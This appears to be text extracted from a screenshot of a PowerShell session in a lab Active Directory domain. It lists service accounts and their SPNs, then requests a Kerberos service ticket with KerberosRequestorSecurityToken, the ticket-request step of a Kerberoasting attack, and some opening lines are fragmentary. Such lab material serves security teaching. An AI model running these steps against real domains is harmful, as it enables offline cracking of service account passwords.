 el
berosRequestorSecurityToken -ArgumentList "MSSQLSvc/jefflabap
obias@MSSQLSvc~jefflabapp01.jefflab.local~1433-JEFFLAB.LOCAL.
Administrator: Windows PowerShell
PasswordLastSet : 05/01/2017 8:32:35 AM
ServicePrincipalName : MSSQLSvc/jefflab-sql02.jefflab.local:1433
Name : SVC SQLDatabase
SAMAccountName : svc.SQLDatabase
MemberOf :
PasswordLastSet : 06/09/2017 10:02:11 AM
ServicePrincipalName : MSSQLSvc/jefflabapp01.jefflab.local:1433
Name : AIP Scanner
SAMAccountName : SVC.AIPScanner
MemberOf :
PasswordLastSet : 03/30/2018 2:13:09 PM
ServicePrincipalName : HTTP/jefflab-dc01:443
Name : Jeff Warren
SAMAccountName : Jeff
MemberOf : CN=ServerA,OU=Groups,OU=JEFFLAB,DC=JEFFLAB,DC=local
PasswordLastSet : 11/17/2017 11:57:46 AM
ServicePrincipalName : MSSQL/fake.sql.server2:1433
Name : Jeff Warren
SAMAccountName : Jeff
MemberOf : CN=ServerA,OU=Groups,OU=JEFFLAB,DC=JEFFLAB,DC=local
PasswordLastSet : 11/17/2017 11:57:46 AM
ServicePrincipalName : kadmin/changepw
Name : krbtgt
SAMAccountName : krbtgt
MemberOf : CN=Denied RODC Password Replication Group,CN=Users,DC=JEFFLAB,DC=local
PasswordLastSet : 06/05/2017 8:33:16 AM
ServicePrincipalName : MSSQLSvc/JEFFLAB-SQL02:1433
Name : SVC MSUpdate
SAMAccountName : SVC.MSUpdate
MemberOf :
PasswordLastSet : 05/01/2017 8:32:35 AM
ServicePrincipalName : MSSQLSvc/JEFFLAB-SQL02
Name : SVC MSUpdate
SAMAccountName : SVC.MSUpdate
MemberOf :
PasswordLastSet : 05/01/2017 8:32:35 AM
ServicePrincipalName : MSSQLSvc/jefflab-sql02.jefflab.local:1433
Name : SVC SQLDatabase
SAMAccountName : svc.SQLDatabase
MemberOf :
PasswordLastSet : 06/09/2017 10:02:11 AM
ServicePrincipalName : MSSQLSvc/jefflabapp01.jefflab.local:1433
Name : AIP Scanner
SAMAccountName : SVC.AIPScanner
MemberOf :
PasswordLastSet : 03/30/2018 2:13:09 PM
PS C:\kerberoast> Add-Type -AssemblyName System.IdentityModel
PS C:\kerberoast> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/jefflabapp01.jefflab.local:1433"
Id : uuid-a6bc395f-0a85-482a-a6d9-0c7b80ba7987-2
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 05/18/2018 5:32:47 PM
ValidTo : 05/19/2018 12:56:20 AM
ServicePrincipalName : MSSQLSvc/jefflabapp01.jefflab.local:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\kerberoast> _